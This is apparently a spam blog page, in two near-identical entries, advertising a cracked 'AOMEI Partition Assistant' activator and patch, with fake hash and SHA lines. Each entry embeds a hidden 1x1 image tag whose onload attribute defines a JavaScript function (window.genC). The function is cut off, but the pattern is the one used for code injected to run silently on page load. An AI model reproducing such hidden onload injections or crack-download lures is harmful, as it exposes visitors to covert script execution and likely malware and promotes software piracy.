
by
Ama Makeda
|
Jun 1, 2026
|
Uncategorized
📘 Build
Hash:2bdab1530c75d75aa5b5e6515ee2114
a🗓 2026-05-28 <img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
AOMEI Partition Assistant Crack + Activator
[Patch] [x86-x64] 100% Worked Reddit
by
Ama Makeda
|
Jun 1, 2026
|
Uncategorized
🔗 SHA
sum:a8870ca05b1fed565901be4c8ee9780
dUpdated: 2026-05-26 <img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…